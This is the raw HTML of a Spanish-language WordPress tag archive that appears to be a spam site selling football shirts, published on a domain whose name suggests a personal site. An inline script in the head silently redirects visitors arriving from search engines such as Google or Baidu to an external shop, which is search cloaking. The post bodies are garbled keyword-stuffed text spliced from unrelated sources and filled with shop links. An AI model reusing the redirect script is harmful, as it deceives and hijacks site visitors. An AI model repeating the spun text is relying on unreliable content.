

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drsherrirose.com/tag/comprar-ropa-de-futbol-online/
body_size: 9724
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://drsherrirose.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>comprar ropa de futbol online archivos - Ropa de Entrenamiento de Manchester United 2024 2025</title>
	<link rel="canonical" href="https://drsherrirose.com/tag/comprar-ropa-de-futbol-online/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="comprar ropa de futbol online archivos - Ropa de Entrenamiento de Manchester United 2024 2025" />
	<meta property="og:url" content="https://drsherrirose.com/tag/comprar-ropa-de-futbol-online/" />
	<meta property="og:site_name" content="Ropa de Entrenamiento de Manchester United 2024 2025" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://drsherrirose.com/tag/comprar-ropa-de-futbol-online/","url":"https://drsherrirose.com/tag/comprar-ropa-de-futbol-online/","name":"comprar ropa de futbol online archivos - Ropa de Entrenamiento de Manchester United 2024 2025","isPartOf":{"@id":"https://drsherrirose.com/#website"},"breadcrumb":{"@id":"https://drsherrirose.com/tag/comprar-ropa-de-futbol-online/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://drsherrirose.com/tag/comprar-ropa-de-futbol-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://drsherrirose.com/"},{"@type":"ListItem","position":2,"name":"comprar ropa de futbol online"}]},{"@type":"WebSite","@id":"https://drsherrirose.com/#website","url":"https://drsherrirose.com/","name":"Ropa de Entrenamiento de Manchester United 2024 2025","description":"Ofrecemos camisetas entrenamiento, sudadera Manchester United, chaqueta Manchester United, chandal Manchester United 2024 2025 para hombre y niño.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drsherrirose.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ropa de Entrenamiento de Manchester United 2024 2025 &raquo; Feed" href="https://drsherrirose.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ropa de Entrenamiento de Manchester United 2024 2025 &raquo; Etiqueta comprar ropa de futbol online del feed" href="https://drsherrirose.com/tag/comprar-ropa-de-futbol-online/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://drsherrirose.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://drsherrirose.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://drsherrirose.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://drsherrirose.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://drsherrirose.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drsherrirose.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpande el men\u00fa inferior\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Eplegar men\u00fa inferior\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://drsherrirose.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://drsherrirose.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drsherrirose.com/wp-json/wp/v2/tags/780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drsherrirose.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/premier-league/manchester-united"
}</script><link rel="icon" href="https://drsherrirose.com/wp-content/uploads/2021/11/cropped-logo-player-shirt-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drsherrirose.com/wp-content/uploads/2021/11/cropped-logo-player-shirt-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drsherrirose.com/wp-content/uploads/2021/11/cropped-logo-player-shirt-180x180.png" />
<meta name="msapplication-TileImage" content="https://drsherrirose.com/wp-content/uploads/2021/11/cropped-logo-player-shirt-270x270.png" />
</head>

<body class="archive tag tag-comprar-ropa-de-futbol-online tag-780 wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://drsherrirose.com/" rel="home">Ropa de Entrenamiento de Manchester United 2024 2025</a></p>
												<p class="site-description">Ofrecemos camisetas entrenamiento, sudadera Manchester United, chaqueta Manchester United, chandal Manchester United 2024 2025 para hombre y niño.</p>
										<button class="secondary-toggle">Menú y widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>comprar ropa de futbol online</span></h1>			</header><!-- .page-header -->

			
<article id="post-3004" class="post-3004 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-el-salvador tag-comprar-camisetas-lisas-para-estampar tag-comprar-ropa-de-futbol-online">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://drsherrirose.com/equipo-de-futbol-ingles-camiseta-republica-2/" rel="bookmark">equipo de futbol ingles camiseta republica</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a Href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/italia"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/aa/16/aec0db02fe69cfe784bb868331f0.jpg" style="max-width: 395px;"></a></span> Este mueble organizador de Amazon Basics está compuesto por tres estantes de tela y dos cajones de tela plegables. Recordad que este artículo se irá actualizando a lo largo de este mes, con las diferentes novedades que vayan surgiendo. Todo aquel que lo ha probado destaca que es muy cómodo incluso llevándolo puesto en tu día a día, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/espana" >camiseta españa eurocopa 2022</a> y que la batería del aparato dura lo suficiente para que realices tu rutina física habitual.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 395px;" src="https://micamiseta.futbol/media/image/af/d6/36e12438f27e5dc93bfae3b6f378.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 395px;' src='https://micamiseta.futbol/media/image/61/04/c67f1887e023df595a1691a3e44e.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/brasil"><img decoding="async" style="max-width: 395px;" src="https://micamiseta.futbol/media/image/22/4a/5b0629f74701d586e330de29b034.jpg" loading="lazy"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 395px;" loading="lazy" src="https://micamiseta.futbol/media/image/12/21/c401543b7ef6491d3ecf124262f0.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 395px;" src="https://micamiseta.futbol/media/image/29/5e/c49f35b06df5e269a1a780297140.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/03/32/b1f269a5944cae26cae4477b9d99.jpg" loading="lazy" style="max-width: 395px;"></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://micamiseta.futbol/media/image/da/ee/e74b8a9a7c045f92a71e4e4919f9.png' style='max-width: 395px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/ba/e0/ebecda1a121df83c91ea5438b614.jpg" alt="" style="max-width: 395px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 395px;' loading='lazy' src='https://micamiseta.futbol/media/image/71/5f/224cb68c0ddf0cc18f5ace361b71.jpg'></span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://drsherrirose.com/equipo-de-futbol-ingles-camiseta-republica-2/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-05T07:34:43+01:00">junio 5, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://drsherrirose.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://drsherrirose.com/tag/camisetas-futbol-el-salvador/" rel="tag">camisetas futbol el salvador</a>, <a href="https://drsherrirose.com/tag/comprar-camisetas-lisas-para-estampar/" rel="tag">comprar camisetas lisas para estampar</a>, <a href="https://drsherrirose.com/tag/comprar-ropa-de-futbol-online/" rel="tag">comprar ropa de futbol online</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3004 -->

<article id="post-2978" class="post-2978 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-replicas-liverpool tag-comprar-ropa-de-futbol-online tag-outlet-equipaciones-futbol-ninos">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://drsherrirose.com/camisetas-de-futbol-2020-selecciones/" rel="bookmark">camisetas de futbol 2020 selecciones</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/67/a9/d3631aa7e4111d6d523e43fde3b9.webp" style="max-width: 320px;"></span> De nuevo, aprovechando una tendencia actual rescatada de finales del siglo pasado que aporta cierta formalidad a una prenda que es de todo menos seria, la camiseta, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/espana">equipacion españa</a> y más si cabe en el caso de las equipaciones deportivas. Y ya ves. Apenas han pasado unos minutos (mientras escribo estas líneas) de la derrota de tu equipo-tren en Granada y ya veo las redes sociales inundadas de opiniones de tus nuevos hinchas sobre ti.</p>
<p><span style="display:block;text-align:center;clear:both"><img style='max-width: 320px;' src='https://micamiseta.futbol/media/image/ba/fb/8f6f919fb71d3af49a2a3f50a699.jpg' alt='' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://micamiseta.futbol/media/image/e4/92/71e53f153edc8bb3b2da9abc81b5.jpg' style='max-width: 320px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/97/19/8d1884b90ffe9d409619fec390bf.jpg" style="max-width: 320px;"></span><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/portugal"  Rel="nofollow"><img decoding="async" src="https://micamiseta.futbol/media/image/02/26/fa005c18e68d1cb1f7f377e8efa1.jpg" loading="lazy" style="max-width: 320px;"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/a9/aa/a9a2fc2ec696423f264f80f7e971.jpg" style="max-width: 320px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 320px;" src="https://micamiseta.futbol/media/image/8a/21/5d9e9935eefd01c914db001761e0.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" alt="" src="https://micamiseta.futbol/media/image/ee/81/873d4eca142cccc9ebf66b420690.jpg" style="max-width: 320px;"></span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://drsherrirose.com/camisetas-de-futbol-2020-selecciones/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-05T07:33:33+01:00">junio 5, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://drsherrirose.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://drsherrirose.com/tag/camisetas-replicas-liverpool/" rel="tag">camisetas replicas liverpool</a>, <a href="https://drsherrirose.com/tag/comprar-ropa-de-futbol-online/" rel="tag">comprar ropa de futbol online</a>, <a href="https://drsherrirose.com/tag/outlet-equipaciones-futbol-ninos/" rel="tag">outlet equipaciones futbol niños</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2978 -->

<article id="post-793" class="post-793 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-futbol-rayas-horizontales tag-camisetas-futbol-serigrafiadas tag-comprar-ropa-de-futbol-online">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://drsherrirose.com/camisetas-de-futbol-kappa-2012/" rel="bookmark">camisetas de futbol kappa 2012</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/2a/b7/0510af56c6095d9a6214df35c558.jpg" loading="lazy" style="max-width: 400px;"></span> ↑ «A 17 años del debut profesional de Johnny Herrera». ↑ «La insólita historia a 18 años del debut de Johnny Herrera». Luego, con el motivo de la celebración del 50.º aniversario, <a href="https://micamiseta.futbol/es_ES/taxons/mica/la-liga/sevilla">camiseta del sevilla</a> pasa a ser azul marino con la franja amarilla en el medio y las iniciales en color negro. ↑ «U. de Chile dejó atrás el favoritismo de Wanderers y se instaló en la final del Apertura». 16 de los Estatutos del F. C. <A href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/brasil">brasil camiseta 2022</A> Barcelona.</p>
